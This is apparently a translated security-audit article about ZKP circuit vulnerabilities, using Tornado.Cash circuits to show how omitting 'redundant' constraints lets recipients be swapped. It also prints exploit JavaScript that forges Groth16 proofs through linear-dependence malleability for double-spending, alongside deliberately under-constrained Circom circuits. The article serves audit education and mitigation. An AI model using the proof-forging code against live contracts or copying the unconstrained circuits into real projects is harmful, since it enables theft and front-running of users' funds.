ZKP电路审计:冗余约束是否多余?
1. 引言
区块链领域的ZKP应用通常包含2部分:
- 链下电路
- 链上合约
其中,链下电路包含了商业逻辑约束和复杂的密码学基本原理,难于实现和审计。
本文重点关注项目方容易忽略的“Redundant Constraints(冗余约束)”所带来的安全问题,以此来提醒项目方和用户注意相关安全风险。
2. 冗余约束能否删除?

在一些ZKP项目中,通常会看到类似这样的奇怪约束。若为降低电路难度节约链下计算资源,而删除这些约束,则会引起一些安全问题。
实际项目中,删除以上约束,和不删除以上约束,实际只是对系统约束总数有影响:


事实上,上述电路的目的只是为了在proof中附加一些数据。
以Tornado.Cash为例,附加的数据包含:
- recipient address
- relay relayer address
- fee等
由于这些signals不会影响后续电路的实际计算,因此某些项目可能会混淆并将其从电路中删除。这导致某些用户交易被抢跑。
接下来以Tornado.Cash为例来介绍抢跑攻击。即,将电路附加信息中的相关signals和约束删除:
include "../../../../node_modules/circomlib/circuits/bitify.circom";
include "../../../../node_modules/circomlib/circuits/pedersen.circom";
include "merkleTree.circom";
template CommitmentHasher() {
signal input nullifier;
signal input secret;
signal output commitment;
// signal output nullifierHash;
component commitmentHasher = Pedersen(496);
// component nullifierHasher = Pedersen(248);
component nullifierBits = Num2Bits(248);
component secretBits = Num2Bits(248);
nullifierBits.in <== nullifier;
secretBits.in <== secret;
for (var i = 0; i < 248; i++) {
// nullifierHasher.in[i] <== nullifierBits.out[i];
commitmentHasher.in[i] <== nullifierBits.out[i];
commitmentHasher.in[i + 248] <== secretBits.out[i];
}
commitment <== commitmentHasher.out[0];
// nullifierHash <== nullifierHasher.out[0];
}
// Verifies that commitment that corresponds to given secret and nullifier is included in the merkle tree of deposits
template Withdraw(levels) {
signal input root;
// signal input nullifierHash;
signal output commitment;
// signal input recipient; // not taking part in any computations
// signal input relayer; // not taking part in any computations
// signal input fee; // not taking part in any computations
// signal input refund; // not taking part in any computations
signal input nullifier;
signal input secret;
// signal input pathElements[levels];
// signal input pathIndices[levels];
component hasher = CommitmentHasher();
hasher.nullifier <== nullifier;
hasher.secret <== secret;
commitment <== hasher.commitment;
// hasher.nullifierHash === nullifierHash;
// component tree = MerkleTreeChecker(levels);
// tree.leaf <== hasher.commitment;
// tree.root <== root;
// for (var i = 0; i < levels; i++) {
// tree.pathElements[i] <== pathElements[i];
// tree.pathIndices[i] <== pathIndices[i];
// }
// Add hidden signals to make sure that tampering with recipient or fee will invalidate the snark proof
// Most likely it is not required, but it's better to stay on the safe side and it only takes 2 constraints
// Squares are used to prevent optimizer from removing those constraints
// signal recipientSquare;
// signal feeSquare;
// signal relayerSquare;
// signal refundSquare;
// recipientSquare <== recipient * recipient;
// feeSquare <== fee * fee;
// relayerSquare <== relayer * relayer;
// refundSquare <== refund * refund;
}
component main = Withdraw(20);

为便于理解,本文移除了验证Merkle tree和nullifierHash的电路,同时注释了receipt address等其它信息。由该电路生成的链上合约,本文采用2个不同地址来同时进行验证,可发现这2个不同的地址都可验证通过:


由于此时proof与recipient未绑定,可任意修改recipient地址,而相应的zk proof仍可验证通过。这样,当用户想从pool中取款,则可能被MEV抢跑,下图为某DApp隐私交易的MEV抢跑攻击:

而若加上以下冗余约束:
signal input recipient; // not taking part in any computations
signal input relayer; // not taking part in any computations
signal input fee; // not taking part in any computations
signal input refund; // not taking part in any computations
signal recipientSquare;
signal feeSquare;
signal relayerSquare;
signal refundSquare;
recipientSquare <== recipient * recipient;
recipientSquare <== recipient * recipient;
feeSquare <== fee * fee;
relayerSquare <== relayer * relayer;
refundSquare <== refund * refund;

则此时proof与recipient绑定,修改recipient地址之后zk proof将无法验证通过:
3. 编写冗余约束的错误方式
编写电路时,有2种常见错误方式:【会引起更严重的双花攻击问题】
- 1)给电路设置了input signal,但未对该input signal进行约束
- 2)对某signal的多个约束间存在线性依赖关系
以常见的Groth16证明和验证算法为例:
- Prover生成proof π = ( [ A ] 1 , [ C ] 1 , [ B ] 2 ) \pi=([A]_1,[C]_1,[B]_2) π=([A]1,[C]1,[B]2):
A = α + ∑ i = 0 m a i u i ( x ) + r δ A=\alpha+\sum_{i=0}^{m}a_iu_i(x)+r\delta A=α+∑i=0maiui(x)+rδ
B = β + ∑ i = 0 m a i v i ( x ) + s δ B=\beta+\sum_{i=0}^{m}a_iv_i(x)+s\delta B=β+∑i=0maivi(x)+sδ
C = ∑ i = l + 1 m a i ( β u i ( x ) + α v i ( x ) + w i ( x ) ) + h ( x ) t ( x ) δ + A s + B r − r s δ C=\frac{\sum_{i=l+1}^{m}a_i(\beta u_i(x)+\alpha v_i(x)+w_i(x))+h(x)t(x)}{\delta}+As+Br-rs\delta C=δ∑i=l+1mai(βui(x)+αvi(x)+wi(x))+h(x)t(x)+As+Br−rsδ - Verifier验证如下方程式是否成立:
[ A ] 1 ⋅ [ B ] 2 = [ α ] 1 ⋅ [ β ] 2 + ∑ i = 0 l a i [ β u i ( x ) + α v i ( x ) + w i ( x ) δ ] 1 ⋅ [ γ ] 2 + [ C ] 1 ⋅ [ δ ] 2 [A]_1\cdot [B]_2=[\alpha]_1\cdot [\beta]_2+\sum_{i=0}^{l}a_i[\frac{\beta u_i(x)+\alpha v_i(x)+w_i(x)}{\delta}]_1\cdot [\gamma]_2+[C]_1\cdot [\delta]_2 [A]1⋅[B]2=[α]1⋅[β]2+∑i=0lai[δβui(x)+αvi(x)+wi(x)]1⋅[γ]2+[C]1⋅[δ]2
3.1 约束中有未包含的signal
若某public signal z i z_i zi在电路中未约束,则对于约束 j j j,如下公式值将总为0(其中 γ j \gamma_j γj为Verifier发送的random challenge):

这就意味着,无论 z i z_i zi取和值,该计算结果总为0。
本文,修改Tornado.Cash电路为:
template Withdraw(levels) {
signal input root;
signal output commitment;
signal input recipient; // not taking part in any computations
signal input nullifier;
signal input secret;
component hasher = CommitmentHasher();
hasher.nullifier <== nullifier;
hasher.secret <== secret;
commitment <== hasher.commitment;
}
component main {public [recipient]}= Withdraw(20);
由此可知,该电路有1个public input signal(recipient)和3个private signal(root、nullifier和secret),而其中的recipient在电路中并未约束:

本文以最新的0.7.0版本snarkjs库进行测试,删除了一些implicit约束代码来演示:当电路中存在未约束signal所引起的双花攻击。core exp代码如下:
async function groth16_exp() {
let inputA = "7";
let inputB = "11";
let inputC = "9";
let inputD = "0x8db97C7cEcE249c2b98bDC0226Cc4C2A57BF52FC";
await newZKey(
`withdraw2.r1cs`,
`powersOfTau28_hez_final_14.ptau`,
`withdraw2_0000.zkey`,
)
await beacon(
`withdraw2_0000.zkey`,
`withdraw2_final.zkey`,
"Final Beacon",
"0102030405060708090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f",
10,
)
const verificationKey = await exportVerificationKey(`withdraw2_final.zkey`)
fs.writeFileSync(`withdraw2_verification_key.json`, JSON.stringify(verificationKey), "utf-8")
let { proof, publicSignals } = await groth16FullProve({ root: inputA, nullifier: inputB, secret: inputC, recipient: inputD }, "withdraw2.wasm", "withdraw2_final.zkey");
console.log("publicSignals", publicSignals)
fs.writeFileSync(`public1.json`, JSON.stringify(publicSignals), "utf-8")
fs.writeFileSync(`proof.json`, JSON.stringify(proof), "utf-8")
verify(publicSignals, proof);
publicSignals[1] = "4"
console.log("publicSignals", publicSignals)
fs.writeFileSync(`public2.json`, JSON.stringify(publicSignals), "utf-8")
verify(publicSignals, proof);
}
3.2 约束存在线性依赖
实际开发时,项目方可能会构建具有所有额外signals的单个约束,以提升效率。但是,若public signals u i ( x ) i = 0 l u_{i}(x)_{i=0} ^{l} ui(x)i=0l 和 private signals u i ( x ) i = l + 1 m u_{i}(x)_{i=l+1} ^{m} ui(x)i=l+1m 之间存在线性依赖,则攻击者可伪造proof来实现双花攻击。
本文简要解释了攻击过程,具体的推导见Geometry团队2022年博客 Groth16 Malleability。
首先假设线性依赖因子为 l l l,对于 k ∈ ( l + 1 , m ) k\in (l+1,m) k∈(l+1,m),可通过如下计算来伪造proof:
C ′ = C + l ∗ ( z j − z j ′ ) ∗ [ W k ( x ) δ ] 1 C'=C+l*(z_j-z_j')*[\frac{W_k(x)}{\delta}]_1 C′=C+l∗(zj−zj′)∗[δWk(x)]1
仍以Tornado.Cash为例,假设项目方使用35 * Square === (2*recipient + 2*relayer + fee + 2) * (relayer + 4)单个约束来约束3个signal(recipient、relayer和fee),即电路为:
template Withdraw(levels) {
signal input root;
// signal input nullifierHash;
signal output commitment;
signal input recipient; // not taking part in any computations
signal input relayer; // not taking part in any computations
signal input fee; // not taking part in any computations
// signal input refund; // not taking part in any computations
signal input nullifier;
signal input secret;
// signal input pathElements[levels];
// signal input pathIndices[levels];
component hasher = CommitmentHasher();
hasher.nullifier <== nullifier;
hasher.secret <== secret;
commitment <== hasher.commitment;
signal input Square;
// recipientSquare <== recipient * recipient;
// feeSquare <== fee * fee;
// relayerSquare <== relayer * relayer;
// refundSquare <== refund * refund;
35 * Square === (2*recipient + 2*relayer + fee + 2) * (relayer + 4);
}
component main {public [recipient,Square]}= Withdraw(20);
则如上电路可能会引起双花攻击,其core exp code为:
const buildMalleabeC = async (orignal_proof_c, publicinput_index, orginal_pub_input, new_public_input, l) => {
const c = unstringifyBigInts(orignal_proof_c)
const { fd: fdZKey, sections: sectionsZKey } = await readBinFile("tornadocash_final.zkey", "zkey", 2, 1 << 25, 1 << 23)
const buffBasesC = await readSection(fdZKey, sectionsZKey, 8)
fdZKey.close()
const curve = await buildBn128();
const Fr = curve.Fr;
const G1 = curve.G1;
const new_pi = new Uint8Array(Fr.n8);
Scalar.toRprLE(new_pi, 0, new_public_input, Fr.n8);
const matching_pub = new Uint8Array(Fr.n8);
Scalar.toRprLE(matching_pub, 0, orginal_pub_input, Fr.n8);
const sGIn = curve.G1.F.n8 * 2
const matching_base = buffBasesC.slice(publicinput_index * sGIn, publicinput_index * sGIn + sGIn)
const linear_factor = Fr.e(l.toString(10))
const delta_lf = Fr.mul(linear_factor, Fr.sub(matching_pub, new_pi));
const p = await curve.G1.timesScalar(matching_base, delta_lf);
const affine_c = G1.fromObject(c);
const malleable_c = G1.toAffine(G1.add(affine_c, p))
return stringifyBigInts(G1.toObject(malleable_c))
}
同理,修改某些库代码,并在snarkjs 0.7.0上测试可展示2个伪造proof均可验证通过:
4. 降低风险措施
4.1 zk库代码
当前,某些流行的zk库(如snarkjs库)会在电路中隐式添加某些约束。如简单约束:

该公式数学上总是成立,无论实际sginal值是多少,或者其应满足啥约束。因此在setup时,可以通过库代码将其隐式地统一添加到电路中。此外,在电路中使用第1节中的square约束是一种更安全的做法。例如,snarkjs在设置期间生成zkey时隐式添加了以下约束:

4.2 电路
在设计电路时,项目方应确保在电路设计层约束的完整性,因为第三方zk库可能不会在setup或编译时添加额外的约束。
为确保安全性,强烈建议项目方以有效约束(如上面提及的square约束)来严格约束电路中的所有signals。
参考资料
[1] Beosin 2023年9月博客 A Must-Read for ZKP Projects|Circuit Audit: Are Redundant Constraints Really Redundant?